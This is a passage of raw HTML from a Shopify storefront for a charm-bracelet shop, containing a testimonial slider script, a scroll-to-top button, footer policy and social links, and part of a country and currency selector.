            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Left"><path d="M14,17a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,1,1,1.414,1.414L11.414,12l3.293,3.293A1,1,0,0,1,14,17Z" style="fill:#1c1b1e"/></g></svg>
          </div>
          <div class="testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi swiper-pagination"></div>
        </div>
      </div>
      
        <a href="" class="testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi">View All</a>
      
    </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@8.4.7/swiper-bundle.min.js"></script>
              
<script>
  function initTestimonials8template26227750764879__ss_testimonial_8_FtByEi() {
    document.querySelector('.testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi').classList.remove('preview');
    const slider = new Swiper('.testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi', {
      speed: 300,
      loop: true,
      watchSlidesProgress: true,
      navigation: {
        nextEl: '.testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi',
        prevEl: '.testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi'
      },
      pagination: {
        el: '.testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi',
        type: 'bullets',
        clickable: true
      },
      breakpoints: {
        320: {
          centeredSlides: true,
          spaceBetween: 20,
          slidesPerView: 1.2
        },
        768: {
          centeredSlides: false,
          spaceBetween: 20,
          slidesPerView: 2
        },
        1024: {
          centeredSlides: true,
          spaceBetween: 20,
          slidesPerView: 3
        }
      }
    })
    // slider.slidePrev();
    let texts = document.querySelectorAll('.testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi');
    texts.forEach(el => {
      let btn = el.querySelector('.testimonials-slide-text-btn');
      let small = el.querySelector('.testimonials-slide-text-small');
      let big = el.querySelector('.testimonials-slide-text-big');
      btn.addEventListener('click', () => {
        console.log(btn);
        if(btn.classList.contains("active")) {
          small.classList.remove('active');
          big.classList.remove('active');
          btn.classList.remove('active');
          btn.textContent = "View More";
        } else {
          small.classList.add('active');
          big.classList.add('active');
          btn.textContent = "View Less";
          btn.classList.add('active');
        }
      })
    })
  }

  document.addEventListener('DOMContentLoaded', function() {
    setTimeout(initTestimonials8template26227750764879__ss_testimonial_8_FtByEi, 500);
  });
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initTestimonials8template26227750764879__ss_testimonial_8_FtByEi);
     document.addEventListener('shopify:section:load', initTestimonials8template26227750764879__ss_testimonial_8_FtByEi);
  }
  
</script>

</div><section id="shopify-section-template--26227750764879__related-products" class="shopify-section section"><link rel="stylesheet" href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" media="print" onload="this.media='all'"><style data-shopify>.section-template--26227750764879__related-products-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__related-products-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--26227750764879__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26227750764879__related-products&product_id=8868978393423&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 800) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26227750961487__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" media="print" onload="this.media='all'">
<noscript><link href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26227750961487__footer-padding {
    padding-top: 24px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26227750961487__footer-padding {
      padding-top: 32px;
      padding-bottom: 12px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26227750961487__footer-padding animate-section animate--hidden" data-animations='' data-type='0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 250px);"
                        >
                          
                            <img
                              srcset="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=250, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=500 2x"
                              src="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Legal Notice
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell or share my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Loja
                            </a>
                          </li><li>
                            <a
                              href="/products/original-italian-charm-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pulseira Original
                            </a>
                          </li><li>
                            <a
                              href="/collections/customize-your-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Todos os charms
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/charms/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tornar-se afiliado
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-charms-official"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nossa História
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Número de seguimento
                            </a>
                          </li><li>
                            <a
                              href="/pages/contato"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              
              
              <script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CrmnElWU.pt-PT.esm.js"></script>
<script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BhkIepHa.esm.js"></script>
<script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BqkWJ4Eh.esm.js"></script>
<script type="module">
  await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CrmnElWU.pt-PT.esm.js");
await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BhkIepHa.esm.js");
await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BqkWJ4Eh.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/charmsoff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/charmsoff_/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@CharmsOff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@charmsoff_" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/CharmsOff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/charms_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/turquoise-turtle-on-silver" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">País/região</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afeganistão (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Alanda (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albânia (ALL
                      L)
                    </option><option
                      value="DE"
                    >
                      Alemanha (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguila (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antígua e Barbuda (XCD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arábia Saudita (SAR
                      ر.س)
                    </option><option
                      value="DZ"
                    >
                      Argélia (DZD
                      د.ج)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Austrália (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Áustria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijão (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Baamas (BSD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladeche (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BH"
                    >
                      Barém (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Bélgica (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benim (XOF
                      Fr)
                    </option><option
                      value="BY"
                    >
                      Bielorrússia (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bósnia e Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botsuana (BWP
                      P)
                    </option><option
                      value="BR"
                        selected
                      
                    >
                      Brasil (BRL
                      R$)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgária (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burquina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="BT"
                    >
                      Butão (EUR
                      €)
                    </option><option
                      value="CV"
                    >
                      Cabo Verde (CVE
                      $)
                    </option><option
                      value="CM"
                    >
                      Camarões (XAF
                      CFA)
                    </option><option
                      value="KH"
                    >
                      Camboja (KHR
                      ៛)
                    </option><option
                      value="CA"
                    >
                      Canadá (CAD
                      $)
                    </option><option
                      value="QA"
                    >
                      Catar (QAR
                      ر.ق)
                    </option><option
                      value="KZ"
                    >
                      Cazaquistão (KZT
                      ₸)
                    </option><option
                      value="TD"
                    >
                      Chade (XAF
                      CFA)
                    </option><option
                      value="CZ"
                    >
                      Chéquia (CZK
                      Kč)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Chipre (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      Cidade do Vaticano (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colômbia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comores (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (Costa do Marfim) (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croácia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçau (ANG
                      ƒ)
                    </option><option
                      value="DK"
                    >
                      Dinamarca (DKK
                      kr.)
                    </option><option
                      value="DM"
                    >
                      Domínica (XCD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egito (EGP
                      ج.م)
                    </option><option
                      value="AE"
                    >
                      Emirados Árabes Unidos (AED
                      د.إ)
                    </option><option
                      value="EC"
                    >
                      Equador (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritreia (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Eslováquia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Eslovénia (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Espanha (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Essuatíni (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      Estados Unidos (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estónia (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Etiópia (ETB
                      Br)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="PH"
                    >
                      Filipinas (PHP
                      ₱)
                    </option><option
                      value="FI"
                    >
                      Finlândia (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      França (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabão (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gâmbia (GMD
                      D)
                    </option><option
                      value="GH"
                    >
                      Gana (EUR
                      €)
                    </option><option
                      value="GE"
                    >
                      Geórgia (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Granada (XCD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grécia (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Gronelândia (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadalupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernesey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guiana (GYD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guiana Francesa (EUR
                      €)
                    </option><option
                      value="GN"
                    >
                      Guiné (GNF
                      Fr)
                    </option><option
                      value="GQ"
                    >
                      Guiné Equatorial (XAF
                      CFA)
                    </option><option
                      value="GW"
                    >
                      Guiné-Bissau (XOF
                      Fr)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong, RAE da China (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungria (HUF
                      Ft)
                    </option><option
                      value="YE"
                    >
                      Iémen (YER
                      ﷼)
                    </option><option
                      value="NF"
                    >
                      Ilha Norfolk (AUD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ilha de Ascensão (SHP
                      £)
                    </option><option
                      value="IM"
                    >
                      Ilha de Man (GBP
                      £)
                    </option><option
                      value="CX"
                    >
                      Ilha do Natal (AUD
                      $)
                    </option><option
                      value="KY"
                    >
                      Ilhas Caimão (KYD
                      $)
                    </option><option
                      value="CK"
                    >
                      Ilhas Cook (NZD
                      $)
                    </option><option
                      value="FK"
                    >
                      Ilhas Falkland (FKP
                      £)
                    </option><option
                      value="GS"
                    >
                      Ilhas Geórgia do Sul e Sandwich do Sul (GBP
                      £)
                    </option><option
                      value="UM"
                    >
                      Ilhas Menores Afastadas dos EUA (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Ilhas Pitcairn (NZD
                      $)
                    </option><option
                      value="SB"
                    >
                      Ilhas Salomão (SBD
                      $)
                    </option><option
                      value="TC"
                    >
                      Ilhas Turcas e Caicos (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      Ilhas Virgens Britânicas (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Ilhas dos Cocos (Keeling) (AUD
                      $)
                    </option><option
                      value="IN"
                    >
                      Índia (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonésia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraque (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irlanda (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islândia (ISK
                      kr)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Itália (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japão (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="DJ"
                    >
                      Jibuti (DJF
                      Fdj)
                    </option><option
                      value="JO"
                    >
                      Jordânia (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweit (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LS"
                    >
                      Lesoto (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Letónia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Líbano (LBP
                      ل.ل)
                    </option><option
                      value="LR"
                    >
                      Libéria (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Líbia (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lituânia (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxemburgo (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macau, RAE da China (MOP
                      P)
                    </option><option
                      value="MK"
                    >
                      Macedónia do Norte (MKD
                      ден)
                    </option><option
                      value="MG"
                    >
                      Madagáscar (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Maiote (EUR
                      €)
                    </option><option
                      value="MY"
                    >
                      Malásia (MYR
                      RM)
                    </option><option
                      value="MW"
                    >
                      Maláui (MWK
                      MK)
                    </option><option
